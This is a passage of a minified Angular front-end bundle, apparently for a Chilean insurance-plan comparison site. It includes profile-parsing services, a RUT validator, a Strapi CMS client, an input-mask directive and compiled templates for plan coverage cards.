g=[];return(0,M.H)(this.countries).pipe((0,t.T)(b=>({label:b.nationality||b.name,value:b?.code})),(0,n.$)()).subscribe(b=>g=b),g}postSubmit(g,b){b?.toLowerCase(),this._datosCompartidosService.generarPerfil(g,b)}tratarCotizante(g,b){return{sexo:g[b].sexo,edad:g[b].edad?parseInt(g[b].edad,10):"",nacionalidad:g[b]?.nacionalidad?.code?g[b].nacionalidad:this.countries.find(a=>a?.code?.toString()===g[b].nacionalidad),paisCobertura:g[b]?.paisCobertura?.code?g[b].paisCobertura:this.countries.find(a=>a?.code?.toString()===g[b].paisCobertura)}}tratarCargas(g,b=!0){let C=[];if(g)if(b)for(const a of g)C.push({sexo:a.sexoCarga,edad:parseInt(a.edadCarga,10),parentesco:a.parentescoCarga});else for(const a of g)C.push({sexoCarga:a.sexo,edadCarga:parseInt(a.edad,10),parentescoCarga:a.parentesco});return C}parsePerfil(g,b){let C;return b?.toLowerCase(),C=new d.ed,C.cotizante=[],C.cotizante.push(this.tratarCotizante(g,"titular")),C.cargas=this.tratarCargas(g.cargas),C}parseToNewModel(g,b){let C;return b?.toLowerCase(),C={cargas:this.tratarCargas(g?.cargas,!1),titular:g?.ingresodatos?{sexo:g?.cotizante[0].sexo,edad:g?.cotizante[0].edad?parseInt(g?.cotizante[0].edad,10):"",nacionalidad:g?.cotizante[0].nacionalidad?.code.toString(),paisCobertura:g?.cotizante[0].paisCobertura?.code.toString()}:{}},C}obtenerPerfil(g){return this.datosGuardados=this._datosCompartidosService.getDatos(g),this.parseToNewModel(this.datosGuardados,g)}static{this.\u0275fac=function(b){return new(b||c)(r.KVO(l.Y))}}static{this.\u0275prov=r.jDH({token:c,factory:c.\u0275fac})}}return c})()},17456:(fe,N,o)=>{"use strict";o.d(N,{D:()=>g});var e=o(44756),M=o(31709),t=o(98274),n=o(67389),d=o(89341),l=o(41323),r=o(92028),E=o(35568),c=o(53176),f=o(81406);let g=(()=>{class b{constructor(a){this._datosCompartidosService=a,this.onDestroy$=new t.B}destroy(){this.onDestroy$.next(),this.onDestroy$.complete()}initData(){return new Promise(a=>{const _=[this._datosCompartidosService.getRegiones(),this._datosCompartidosService.getWorkSectorType()];(0,n.p)(_).subscribe(u=>{this.departamentos=u[0].data.map(v=>({stateCode:Number(v.stateCode),stateName:v.stateName})),this.sectores=u[1].data,a()})})}getRegions(){let a=[];return(0,d.H)(this.departamentos).pipe((0,l.T)(_=>({label:`${_.stateName}`,value:`${_?.stateCode}`})),(0,r.$)()).subscribe(_=>a=_),a}getWorkSectorType(){let a=[];return(0,d.H)(this.sectores).pipe((0,l.T)(_=>({label:`${_.displayName}`,value:`${_?.id}`})),(0,r.$)()).subscribe(_=>a=_),a}getFromWorkSectorType(a){this.specialField=a}_getFromWorkSectorType(){let a=[];this.sectorSelected&&((0,d.H)(this.sectores.find(_=>_.id===this.sectorSelected.id).workSectors).pipe((0,l.T)(_=>({label:`${_.displayName}`,value:`${_?.code}`})),(0,r.$)()).subscribe(_=>a=_),this.specialField.templateOptions.options=a,this.specialField.templateOptions._options=a,this.specialField.formControl.setValue(null),this.datosGuardados?.sctr&&(this.specialField.defaultValue=this.datosGuardados.sctr.tipo_trabajo))}verificarSector(a){return!a.sector}habilitarTipos(a){a.formControl.valueChanges.pipe((0,E.Q)(this.onDestroy$),(0,c.M)(_=>{_&&(this.sectorSelected=this.sectores.find(u=>u.id.toString()===_.toString()),this._getFromWorkSectorType())})).subscribe()}postSubmit(a,_){"sctr"===_?.toLowerCase()&&(a.sctr.sector_label=this.sectorSelected?this.sectores?.find(u=>u.id.toString()===a.sctr.sector)?.displayName:a.sctr.sector.stateName,a.sctr.sector=this.sectorSelected?a.sctr.sector:a.sctr.sector.code.toString(),a.sctr.tipo_trabajo_label=a.sctr?.tipo_trabajo?.code?a.sctr?.tipo_trabajo?.displayName:this.sectores?.find(u=>u.id.toString()===a.sctr.sector)?.workSectors?.find(u=>u.code=a.sctr.tipo_trabajo)?.displayName,a.sctr.tipo_trabajo=a?.sctr?.tipo_trabajo?.code?a.sctr.tipo_trabajo.code.toString():a.sctr.tipo_trabajo,a.sctr.ingreso=a.ingresodatos?a.sctr.ingreso:this._datosCompartidosService.defaultSCTRProfile.sctr.ingreso),this._datosCompartidosService.generarPerfil(a,_)}ingresaSueldo(a){a.formControl.valueChanges.pipe((0,E.Q)(this.onDestroy$),(0,c.M)(_=>{this._datosCompartidosService.changeSueldo(_)})).subscribe()}tratarCotizante(a,_){return{sexo:a[_].sexoTitular,edad:a[_].edadTitular?parseInt(a[_].edadTitular,10):""}}tratarCargas(a,_=!0){let u=[];if(a)if(_)for(const v of a)u.push({sexo:v.sexoCarga,edad:parseInt(v.edadCarga,10),parentesco:v.parentescoCarga});else for(const v of a)u.push({sexoCarga:v.sexo,edadCarga:parseInt(v.edad,10),parentescoCarga:v.parentesco});return u}parsePerfil(a,_){let u;switch(_?.toLowerCase()){case"colectivo":u={ingresodatos:a.ingresodatos,region:this.departamentos.find(a?.departamento?.code?v=>v?.stateCode===a?.departamento?.code:v=>v?.stateCode?.toString()===a?.departamento),colectivo:{cantidadempleados:parseInt((a.cantidadempleados+"").replace(/[.]/g,""),10),sistemaprevisional:a.sistemaprevisional}};break;case"sctr":u={sctr:{cantidadempleados:parseInt((a.cantidadempleados+"").replace(/[.]/g,""),10),ingreso:a.ingreso,sector:a.sector,tipo_trabajo:a.tipo_trabajo}};break;default:u=new M.ed,u.cotizante=[],u.cotizante.push(this.tratarCotizante(a,"titular")),u.cargas=this.tratarCargas(a.cargas),u.region=this.departamentos.find(a?.departamento?.code?v=>v?.stateCode===a?.departamento?.code:v=>v?.stateCode?.toString()===a?.departamento)}return u}parseToNewModel(a,_){let u;switch(_?.toLowerCase()){case"colectivo":u={cantidadempleados:a?.colectivo?.cantidadempleados,sistemaprevisional:a?.colectivo?.sistemaprevisional,departamento:a?.region?.stateCode?.toString()};break;case"sctr":u={cantidadempleados:a?.sctr?.cantidadempleados,ingreso:a?.ingresodatos?a.sctr?.ingreso:void 0,sector:a?.sctr?.sector,tipo_trabajo:a?.sctr?.sector?this.sectores.filter(v=>v.id===Number(a?.sctr?.sector))?.[0]?.workSectors.filter(v=>a?.sctr?.tipo_trabajo===v.code)?.[0]:""};break;default:u={cargas:this.tratarCargas(a?.cargas,!1),titular:a?.ingresodatos?{sexoTitular:a?.cotizante[0].sexo,edadTitular:a?.cotizante[0].edad?parseInt(a?.cotizante[0].edad,10):""}:{},departamento:a?.region?.stateCode.toString()}}return u}obtenerPerfil(a){return this.datosGuardados=this._datosCompartidosService.getDatos(a),this.parseToNewModel(this.datosGuardados,a)}static{this.\u0275fac=function(_){return new(_||b)(f.KVO(e.YW))}}static{this.\u0275prov=f.jDH({token:b,factory:b.\u0275fac})}}return b})()},94410:(fe,N,o)=>{"use strict";o.d(N,{GG:()=>c,jf:()=>t});var e=o(46612),M=o(81406);const t=new M.nKC("WindowToken");class n{get nativeWindow(){throw new Error("Not implemented.")}}const c=[{provide:n,useClass:class d extends n{constructor(){super()}get nativeWindow(){return window}}},{provide:t,useFactory:function l(f,g){return(0,e.UE)(g)?f.nativeWindow:{}},deps:[n,M.Agw]}]},53531:(fe,N,o)=>{"use strict";o.d(N,{H:()=>n});var e=o(48896),M=o(81406),t=function(d){return d.BACKGROUND="background",d.USER_VISIBLE="user-visible",d.USER_BLOCKING="user-blocking",d.LOW="background",d.MEDIUM="user-visible",d.HIGH="user-blocking",d}(t||{});let n=(()=>{class d{constructor(){}static yieldToMain(){return new Promise(r=>{setTimeout(r,0)})}static yieldTaskArray(r){return(0,e.A)(function*(E,c=!1){for(;E.length>0;)c?navigator.scheduling.isInputPending()?yield d.yieldToMain():E.shift()():(E.shift()(),yield d.yieldToMain())}).apply(this,arguments)}static prioritizeTask(r,E=t.MEDIUM){let c;return"scheduler"in window?c=window.scheduler.postTask(r,{priority:E}):(r(),c=d.yieldToMain()),c}static{this.\u0275fac=function(E){return new(E||d)}}static{this.\u0275prov=M.jDH({token:d,factory:d.\u0275fac,providedIn:"root"})}}return d})()},40623:(fe,N,o)=>{"use strict";function e(n){return"string"==typeof n?n.replace(/[^0-9kK]+/g,"").replace(/^0+/,"").toUpperCase():""}function M(n){if("string"!=typeof n||n.length<7||/[A-Za-z]/g.test(n.replace(/[kK]/g,"")))return!1;const d=e(n);let l=parseInt(d.slice(0,-1),10),r=0,E=1;for(;l>0;)E=(E+l%10*(9-r++%6))%11,l=Math.floor(l/10);return(E>0?String(E-1):"K")===d.slice(-1)}function t(n){const d=e(n);if(d.length<=1)return d;let l=`${d.slice(-4,-1)}-${d.substr(d.length-1)}`;for(let r=4;r<d.length;r+=3)l=`${d.slice(-3-r,-r)}.${l}`;return l}o.d(N,{Wv:()=>M,lJ:()=>t})},89821:(fe,N,o)=>{"use strict";o.d(N,{_:()=>d});var e=o(81406),M=o(70736),t=o(40623);let d=(()=>{class l{constructor(){this.validator=function n(l){return r=>l(r.value)?null:{invalidRut:!0}}(t.Wv)}validate(E){return this.validator(E)}static{this.\u0275fac=function(c){return new(c||l)}}static{this.\u0275dir=e.FsC({type:l,selectors:[["","validateRut","","ngModel",""],["","validateRut","","formControl",""]],features:[e.Jv_([{provide:M.cz,useExisting:(0,e.Rfq)(()=>l),multi:!0}])]})}}return l})()},94959:(fe,N,o)=>{"use strict";o.d(N,{U:()=>M});const e=t=>{const n=r=>"[object Object]"===Object.prototype.toString.call(r),d=r=>"[object Array]"===Object.prototype.toString.call(r),l=r=>r.attributes?Object.assign({id:r.id},r.attributes):r;if(d(t)){const r=t.length,E=new Array(r);for(let c=0;c<r;++c)E[c]=e(t[c]);return E}if(n(t)){if(null!==(t=d(t.data)?[...t.data]:n(t.data)?l({...t.data}):null===t.data?null:l(t))){const r=Object.keys(t),E=r.length;for(let c=0;c<E;c++)t[r[c]]=e(t[r[c]])}return t}return t};function M(t){return{data:e(t.data),meta:t.meta}}},90079:(fe,N,o)=>{"use strict";o.d(N,{r:()=>C});var e=o(17379),M=o(41265),t=o(41323),n=o(11546),d=o(10696),l=o(34260),r=o(35519),E=o(14913),c=o(94959),f=o(45754),g=o(44756),b=o(81406);let C=(()=>{class a{constructor(u,v,I){this._handler=u,this._env=v,this.window=I,this.isLoading=new M.t(!1),this.backupUrl="https://cms.queplan.cl",this.oldStrapiUrl="https://asdf.amerins.com",this._http=new e.Qq(u),this.envStrapiUrl=this.retrieveStrapiUrl()}getLandingFromUrl(u){return this.isLoading.next(!0),this._http.get(u,{context:(0,E.tb)(!0),params:{}}).pipe((0,t.T)(v=>{let I;return I=(0,c.U)(v?.data?.length?{data:v?.data?.pop(),meta:{}}:v),I.data}),(0,n.W)(v=>(console.error(39,v),(0,d.of)(l.w))),(0,r.j)(()=>{this.isLoading.next(!1)}))}getLandingFromSlug(u){const v=[`filters[application][name]=${this._env.schema?.countryUrl?.toLowerCase()}`,`filters[slug][$eq]=${u}`,"fields[0]=slug"],I=`${this.envStrapiUrl}/api/country-landings?${v.join("&")}`;return this._http.get(I,{}).pipe((0,t.T)(P=>{let w;return w=(0,c.U)(P?.data?.length?{data:P?.data?.pop(),meta:{}}:P),w.data}),(0,n.W)(P=>(console.error(39,P),(0,d.of)(l.w))),(0,r.j)(()=>{}))}getSubdomainHeaders(u,v){return this._http.get(`${this.envStrapiUrl||this.backupUrl}/api/organization-subscriptions`,{params:{"filters[subdomain][$eq]":u,"filters[application][name]":v}}).pipe((0,t.T)(I=>{let P;return P=(0,c.U)(I?.data?.length?{data:I?.data?.pop(),meta:{}}:I),P.data}))}getProductCodeLanding(u,v){return this._http.get(`${this.envStrapiUrl||this.backupUrl}/api/product-subscriptions`,{params:{"filters[productCode][$eq]":u,"filters[organization_subscription][subdomain][$eq]":v}}).pipe((0,t.T)(I=>{let P;return P=(0,c.U)(I?.data?.length?{data:I?.data?.pop(),meta:{}}:I),P.data}))}getSuccessReviews(u){return this._http.get(`${this.envStrapiUrl||this.backupUrl}/api/success-reviews`,{params:{"filters[comparatorId][$eq]":u,"filters[application][name]":this._env.schema?.countryUrl?.toLowerCase(),"populate[items][populate]":"imagen"}}).pipe((0,t.T)(v=>{let I;return I=(0,c.U)(v?.data?.length?{data:v?.data?.pop(),meta:{}}:v),I.data}))}retrieveStrapiUrl(){return this.isWhiteLabelLocation()?this.getWhiteLabelAPI()?.url:this._env.STRAPI_BASE_URL}isWhiteLabelLocation(){const u=this.window.location.hostname;return!!this._env.WHITE_LABEL_STRAPI_BASE_URL?.some(v=>u.includes(v.domain))}getWhiteLabelAPI(){const u=this.window.location.hostname,v=this._env.WHITE_LABEL_STRAPI_BASE_URL?.filter(I=>u.includes(I.domain));return v?.length?v[0]:this._env.STRAPI_BASE_URL}replaceUrl(u){let v=u;const I=this.envStrapiUrl?this.envStrapiUrl:this.retrieveStrapiUrl(),P=v.includes(this.oldStrapiUrl),w=this.isWhiteLabelLocation()&&v.includes(this._env.STRAPI_BASE_URL||this.backupUrl);return v=P?v.replace(this.oldStrapiUrl,I):v,v=w?v.replace(this._env.STRAPI_BASE_URL||this.backupUrl,I):v,v}static{this.\u0275fac=function(v){return new(v||a)(b.KVO(e.JV),b.KVO(f.Kmu),b.KVO(g.jf))}}static{this.\u0275prov=b.jDH({token:a,factory:a.\u0275fac,providedIn:"root"})}}return a})()},33231:(fe,N,o)=>{"use strict";o.d(N,{ru:()=>e.ru});var e=o(44163)},44163:(fe,N,o)=>{"use strict";o.d(N,{fn:()=>c,ru:()=>f});var e=o(81406),M=o(70736),t=o(46612),n=o(32831);const r={provide:M.kq,useExisting:(0,e.Rfq)(()=>c),multi:!0};let c=(()=>{class g{constructor(C,a,_){this._renderer=C,this._elementRef=a,this._compositionMode=_,this.textMaskConfig={mask:[],guide:!0,placeholderChar:"_",pipe:void 0,keepCharPositions:!1},this.onChange=u=>{},this.onTouched=()=>{},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!function E(){const g=(0,t.QT)()?(0,t.QT)().getUserAgent():"";return/android (\d+)/.test(g.toLowerCase())}())}ngOnChanges(C){this._setupMask(!0),void 0!==this.textMaskInputElement&&this.textMaskInputElement.update(this.inputElement.value)}writeValue(C){this._setupMask(),this._renderer.setProperty(this.inputElement,"value",C??""),void 0!==this.textMaskInputElement&&this.textMaskInputElement.update(C)}registerOnChange(C){this.onChange=C}registerOnTouched(C){this.onTouched=C}setDisabledState(C){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",C)}_handleInput(C){(!this._compositionMode||this._compositionMode&&!this._composing)&&(this._setupMask(),void 0!==this.textMaskInputElement&&(this.textMaskInputElement.update(C),this.onChange(C=this.inputElement.value)))}_setupMask(C=!1){this.inputElement||(this.inputElement="INPUT"===this._elementRef.nativeElement.tagName.toUpperCase()?this._elementRef.nativeElement:this._elementRef.nativeElement.getElementsByTagName("INPUT")[0]),this.inputElement&&C&&(this.textMaskInputElement=(0,n.createTextMaskInputElement)(Object.assign({inputElement:this.inputElement},this.textMaskConfig)))}_compositionStart(){this._composing=!0}_compositionEnd(C){this._composing=!1,this._compositionMode&&this._handleInput(C)}static{this.\u0275fac=function(a){return new(a||g)(e.rXU(e.sFG),e.rXU(e.aKT),e.rXU(M.mP,8))}}static{this.\u0275dir=e.FsC({type:g,selectors:[["","textMask",""]],hostBindings:function(a,_){1&a&&e.bIt("input",function(v){return _._handleInput(v.target.value)})("blur",function(){return _.onTouched()})("compositionstart",function(){return _._compositionStart()})("compositionend",function(v){return _._compositionEnd(v.target.value)})},inputs:{textMaskConfig:[0,"textMask","textMaskConfig"]},exportAs:["textMask"],features:[e.Jv_([r]),e.OA$]})}}return g})(),f=(()=>{class g{static{this.\u0275fac=function(a){return new(a||g)}}static{this.\u0275mod=e.$C({type:g})}static{this.\u0275inj=e.G2t({imports:[t.MD]})}}return g})()},13510:(fe,N,o)=>{"use strict";o.d(N,{$:()=>e,r:()=>M});var e=function(t){return t.GENERATE_LEAD="generate_lead",t.VIEW_ITEM_LIST="view_item_list",t.SELECT_ITEM="select_item",t.VIEW_ITEM="view_item",t.VIEW_PROMOTION="view_promotion",t.SELECT_PROMOTION="select_promotion",t.ADD_TO_CART="add_to_cart",t.BEGIN_CHECKOUT="begin_checkout",t.ADD_SHIPPING_INFO="add_shipping_info",t.ADD_PAYMENT_INFO="add_payment_info",t.PURCHASE="purchase",t}(e||{}),M=function(t){return t.GOOGLE_GTM="GOOGLE_GTM",t.TWILIO_SEGMENT="TWILIO_SEGMENT",t}(M||{})},87149:(fe,N,o)=>{"use strict";o.d(N,{Z:()=>ma});var e=o(81406),M=o(10696),t=o(41323),n=o(11546),d=o(45754),l=o(44756),r=o(31709),E=o(24441),c=o(64964),f=o(29266),g=o(77599),b=o(56383),C=o(38206),a=o(46612);const _=["cardDescriptionTpl"],u=h=>({"d-flex flex-column px-3 w-100 m-0":h}),v=h=>({"col-12 mb-2 border-0":h}),I=h=>({"row flex-column px-3 w-100 m-0":h}),P=h=>({"d-none":h}),w=h=>({tag:h});function j(h,z){}function F(h,z){if(1&h){const s=e.RV6();e.j41(0,"div")(1,"div",5)(2,"div",6),e.nrm(3,"i",7),e.j41(4,"h5",8),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s()(),e.j41(7,"span"),e.EFF(8),e.nI1(9,"qpTranslate"),e.k0s(),e.j41(10,"button",9),e.bIt("click",function(){e.eBV(s);const le=e.XpG(3);return e.Njj(le.retry())}),e.EFF(11),e.nI1(12,"qpTranslate"),e.k0s()()()}2&h&&(e.R7$(5),e.JRh(e.bMT(6,3,"error.loading.results")),e.R7$(3),e.JRh(e.bMT(9,5,"error.internet.conection")),e.R7$(3),e.SpI("",e.bMT(12,7,"retry")," "))}function G(h,z){if(1&h&&(e.j41(0,"span",17),e.nI1(1,"qpTranslate"),e.nI1(2,"qpTranslate"),e.EFF(3),e.nI1(4,"qpTranslate"),e.j41(5,"b"),e.EFF(6),e.nI1(7,"qpTranslate"),e.k0s()()),2&h){const s=e.XpG(),U=e.XpG().$implicit,le=e.XpG(6);e.Y8G("ngbPopover",e.bMT(1,7,"popover.percentage.coverage.total")+(null==U?null:U.name))("triggers",le.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(2,9,"coverage"))("openDelay",200),e.R7$(3),e.SpI("",e.bMT(4,11,"coverage"),": "),e.R7$(3),e.Lme("",e.bMT(7,13,"until-the")," ",null==s||null==s.percentage?null:s.percentage.maxAmount,"%")}}function L(h,z){if(1&h&&(e.j41(0,"span"),e.EFF(1,"Monto a indemnizar: "),e.j41(2,"b"),e.EFF(3),e.nI1(4,"qpCurrency"),e.k0s()()),2&h){const s=e.XpG(2);e.R7$(3),e.JRh(e.brH(4,1,null==s||null==s.compensation?null:s.compensation.minAmount,null==s||null==s.compensation||null==s.compensation.unit?null:s.compensation.unit.currencyCode,1))}}function oe(h,z){if(1&h&&e.DNE(0,L,5,5,"span"),2&h){const s=e.XpG();e.vxM(null!=s&&null!=s.compensation&&s.compensation.minAmount?0:-1)}}function re(h,z){if(1&h&&(e.j41(0,"div",19),e.nI1(1,"qpTranslate"),e.nI1(2,"qpTranslate"),e.j41(3,"span",20),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s(),e.j41(6,"strong"),e.EFF(7),e.nI1(8,"qpTranslate"),e.nI1(9,"qpCurrency"),e.k0s()()),2&h){const s=e.XpG(),U=e.XpG().$implicit,le=e.XpG(6);e.AVh("mt-n1","grid"===le.view),e.Y8G("ngbPopover",e.bMT(1,9,"popover.plus.money.pay")+(null==U?null:U.name))("triggers",le.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(2,11,"deductible"))("openDelay",200),e.R7$(4),e.SpI("",e.bMT(5,13,"deductible"),":"),e.R7$(3),e.Lme(" ",e.bMT(8,15,"from")," ",e.brH(9,17,null==s||null==s.deductible?null:s.deductible.minAmount,null==s||null==s.deductible||null==s.deductible.unit?null:s.deductible.unit.currencyCode,1)," ")}}function W(h,z){if(1&h&&(e.j41(0,"p",15)(1,"b"),e.EFF(2),e.k0s()(),e.j41(3,"div",16),e.DNE(4,G,8,15,"span",17)(5,oe,1,1),e.k0s(),e.DNE(6,re,10,21,"div",18)),2&h){const s=z,U=e.XpG().$implicit,le=e.XpG(6);e.R7$(2),e.JRh(U.name),e.R7$(),e.AVh("mt-n1","grid"===le.view),e.R7$(),e.vxM(null!=s&&null!=s.percentage&&s.percentage.maxAmount?4:5),e.R7$(2),e.vxM(null!=s&&s.compensations?-1:6)}}function X(h,z){if(1&h&&(e.j41(0,"div",14),e.DNE(1,W,7,5),e.k0s()),2&h){let s;const U=z.$implicit,le=e.XpG(4),Te=e.XpG(2);e.Y8G("ngClass",e.eq3(2,v,1===le.tags.length||"grid"===Te.view)),e.R7$(),e.vxM((s=null==U||null==U.coverages[0]?null:U.coverages[0].amounts)?1:-1,s)}}function ge(h,z){if(1&h&&(e.j41(0,"div",10),e.Z7z(1,X,2,4,"div",14,e.fX1),e.k0s()),2&h){const s=e.XpG(3),U=e.XpG(2);e.Y8G("ngClass",e.eq3(1,u,"grid"===U.view)),e.R7$(),e.Dyx(s.tags.slice(0,(null==s.tags?null:s.tags.length)>1?2:1))}}function xe(h,z){1&h&&(e.j41(0,"div",11)(1,"span"),e.EFF(2),e.nI1(3,"qpTranslate"),e.k0s()()),2&h&&(e.R7$(2),e.JRh(e.bMT(3,1,"no.avaliable.info.coverage")))}function Y(h,z){1&h&&e.nrm(0,"hr",12)}function _e(h,z){1&h&&e.nrm(0,"i",22)}function pe(h,z){if(1&h&&(e.j41(0,"div",13)(1,"span"),e.EFF(2),e.nI1(3,"qpTranslate"),e.k0s(),e.j41(4,"strong",21),e.EFF(5),e.nI1(6,"qpCurrency"),e.DNE(7,_e,1,0,"i",22),e.k0s()()),2&h){const s=z;e.R7$(2),e.SpI("",e.bMT(3,3,"annual.user.limit"),":"),e.R7$(3),e.SpI(" ",0===(null==s?null:s.amount)?"Sin tope":e.i5U(6,5,null==s?null:s.amount,null==s?null:s.currency_code)," "),e.R7$(2),e.vxM(0===(null==s?null:s.amount)?7:-1)}}function Q(h,z){if(1&h&&e.DNE(0,ge,3,3,"div",10)(1,xe,4,3,"div",11)(2,Y,1,0,"hr",12)(3,pe,8,8,"div",13),2&h){let s;const U=e.XpG(2),le=e.XpG(2);e.vxM((null==U.tags?null:U.tags.length)>0?0:1),e.R7$(2),e.vxM((null==U.tags?null:U.tags.length)>2||null!=le.item&&null!=le.item.insuranceMetadata&&null!=le.item.insuranceMetadata.metadata&&le.item.insuranceMetadata.metadata.annual_benefit_maximum?2:-1),e.R7$(),e.vxM((s=null==le.item||null==le.item.insuranceMetadata||null==le.item.insuranceMetadata.metadata?null:le.item.insuranceMetadata.metadata.annual_benefit_maximum)?3:-1,s)}}function ee(h,z){if(1&h&&e.nrm(0,"i",33),2&h){const s=e.XpG(9);e.Y8G("ngClass",e.eq3(1,P,"grid"===s.view))}}function R(h,z){1&h&&e.nrm(0,"i",22)}function Z(h,z){if(1&h&&(e.j41(0,"div",26)(1,"p",29),e.DNE(2,ee,1,3,"i",33),e.EFF(3),e.nI1(4,"qpTranslate"),e.k0s(),e.j41(5,"div",31)(6,"p",34),e.EFF(7),e.nI1(8,"qpCurrency"),e.DNE(9,R,1,0,"i",22),e.k0s()()()),2&h){const s=z,U=e.XpG(8);e.Y8G("ngbPopover","Es el monto m\xe1ximo que cubrir\xe1 el seguro de manera anual o por cada vez que lo usas (un evento).")("triggers",U.isMovil?"click":"mouseenter:mouseleave"),e.R7$(2),e.vxM(U.isMovil?-1:2),e.R7$(),e.SpI(" ",e.bMT(4,6,"top"),": "),e.R7$(4),e.SpI(" ",0===(null==s?null:s.amount)?"Sin tope":e.i5U(8,8,null==s?null:s.amount,null==s?null:s.currency_code)," "),e.R7$(2),e.vxM(0===(null==s?null:s.amount)?9:-1)}}function ie(h,z){if(1&h&&e.nrm(0,"i",36),2&h){const s=e.XpG(10);e.Y8G("ngClass",e.eq3(1,P,"grid"===s.view))}}function ue(h,z){if(1&h&&(e.j41(0,"p",34),e.EFF(1),e.nI1(2,"qpCurrency"),e.k0s()),2&h){const s=e.XpG(10);e.R7$(),e.SpI(" ",e.brH(2,1,s.deducible.min,null==s.deducible.unit?null:s.deducible.unit.currencyCode,1)," ")}}function y(h,z){1&h&&(e.j41(0,"p",32),e.EFF(1," Sin deducible "),e.k0s())}function H(h,z){if(1&h&&(e.j41(0,"div",35),e.nI1(1,"qpTranslate"),e.j41(2,"p",29),e.DNE(3,ie,1,3,"i",36),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s(),e.j41(6,"div",31),e.DNE(7,ue,3,5,"p",34)(8,y,2,0,"p",32),e.k0s()()),2&h){const s=e.XpG(9);e.Y8G("ngbPopover","Es el monto que tienes que cubrir a trav\xe9s de tus primeros reembolsos solicitados a la aseguradora una vez al a\xf1o.")("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(1,8,"deductible"))("openDelay",200),e.R7$(3),e.vxM(s.isMovil?-1:3),e.R7$(),e.SpI(" ",e.bMT(5,10,"deductible"),":"),e.R7$(3),e.vxM(0!=s.deducible.min?7:-1),e.R7$(),e.vxM(0===s.deducible.min&&0===s.deducible.max?8:-1)}}function de(h,z){if(1&h&&e.nrm(0,"i",38),2&h){const s=e.XpG(10);e.Y8G("ngClass",e.eq3(1,P,"grid"===s.view))}}function Ee(h,z){if(1&h&&(e.j41(0,"p",37),e.nI1(1,"qpTranslate"),e.DNE(2,de,1,3,"i",38),e.EFF(3),e.nI1(4,"qpTranslate"),e.k0s(),e.j41(5,"div",31)(6,"p",32),e.EFF(7),e.k0s()()),2&h){const s=e.XpG(),U=e.XpG(6),le=e.XpG(2);e.Y8G("ngbPopover","Es el porcentaje de cobertura aplicado sobre el monto que qued\xf3 por pagar (copago) despu\xe9s de tu sistema previsional de salud.")("triggers",le.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(1,8,"coverage"))("openDelay",200),e.R7$(2),e.vxM(le.isMovil?-1:2),e.R7$(),e.SpI(" ",e.bMT(4,10,"coverage"),": "),e.R7$(4),e.Lme(" ","Porcentaje Espejo"==(null==s||null==s.percentage||null==s.percentage.unit?null:s.percentage.unit.name)?"Espejo +":"","",null==U?null:U.commonCoverage[0].MaxCoverageAmount,"% ")}}function Ae(h,z){if(1&h&&(e.j41(0,"p",29),e.EFF(1,"Monto a indemnizar: "),e.j41(2,"b"),e.EFF(3),e.nI1(4,"qpCurrency"),e.k0s()()),2&h){const s=e.XpG(2);e.R7$(3),e.JRh(e.brH(4,1,null==s||null==s.compensation?null:s.compensation.minAmount,null==s||null==s.compensation||null==s.compensation.unit?null:s.compensation.unit.currencyCode,1))}}function Fe(h,z){if(1&h&&e.DNE(0,Ae,5,5,"p",29),2&h){const s=e.XpG();e.vxM(null!=s&&null!=s.compensation&&s.compensation.minAmount?0:-1)}}function Be(h,z){if(1&h&&(e.DNE(0,H,9,12,"div",35),e.j41(1,"div",27),e.DNE(2,Ee,8,12)(3,Fe,1,1),e.k0s()),2&h){const s=z,U=e.XpG(8);e.vxM(U.deducible?0:-1),e.R7$(2),e.vxM(null!=s&&null!=s.percentage&&s.percentage.maxAmount?2:3)}}function we(h,z){if(1&h&&e.nrm(0,"i",39),2&h){const s=e.XpG(9);e.Y8G("ngClass",e.eq3(1,P,"grid"===s.view))}}function Ge(h,z){if(1&h&&(e.j41(0,"strong"),e.EFF(1),e.k0s(),e.EFF(2),e.nI1(3,"qpCurrency"),e.nrm(4,"br")),2&h){const s=z.$implicit;e.R7$(),e.SpI(" ",null==s?null:s.insuranceBenefit,""),e.R7$(),e.SpI(" : ",e.i5U(3,2,null==s?null:s.amounts.max_coverage.maxAmount,null==s?null:s.amounts.max_coverage.unit.currencyCode)," ")}}function Me(h,z){if(1&h&&(e.nrm(0,"br"),e.Z7z(1,Ge,5,5,null,null,e.fX1)),2&h){const s=e.XpG(2);e.R7$(),e.Dyx(null==s||null==s.types?null:s.types.slice(1,null==s||null==s.types?null:s.types.length))}}function ve(h,z){if(1&h&&(e.j41(0,"strong"),e.EFF(1,"Fallecimiento"),e.k0s(),e.EFF(2),e.nI1(3,"qpCurrency"),e.DNE(4,Me,3,0)),2&h){const s=e.XpG();e.R7$(2),e.SpI(" : ",e.i5U(3,2,null==s?null:s.amount,null==s?null:s.currency_code)," "),e.R7$(2),e.vxM((null==s||null==s.types?null:s.types.length)>1?4:-1)}}function ne(h,z){if(1&h&&(e.j41(0,"div",28)(1,"p",29),e.DNE(2,we,1,3,"i",39),e.EFF(3," Seguro de Vida: "),e.k0s(),e.j41(4,"div",31)(5,"p",32),e.EFF(6),e.nI1(7,"qpCurrency"),e.k0s()(),e.DNE(8,ve,5,5,"ng-template",null,2,e.C5r),e.k0s()),2&h){const s=z,U=e.sdS(9),le=e.XpG(8);e.Y8G("ngbPopover",U)("triggers",le.isMovil?"click":"mouseenter:mouseleave")("disablePopover","No cubre"===(null==s?null:s.amount)||0===(null==s?null:s.amount)),e.R7$(2),e.vxM(le.isMovil?-1:2),e.R7$(4),e.SpI(" ",0===(null==s?null:s.amount)?"No Cubre":e.i5U(7,5,null==s?null:s.amount,null==s?null:s.currency_code)," ")}}function J(h,z){if(1&h&&e.nrm(0,"i",30),2&h){const s=e.XpG(8);e.Y8G("ngClass",e.eq3(1,P,"grid"===s.view))}}function Pe(h,z){1&h&&e.nrm(0,"i",22)}function ye(h,z){if(1&h&&(e.j41(0,"div",24),e.DNE(1,Z,10,11,"div",26)(2,Be,4,2,"div",27)(3,ne,10,8,"div",28),e.j41(4,"div",26)(5,"p",29),e.DNE(6,J,1,3,"i",30),e.EFF(7," Pre Existencias: 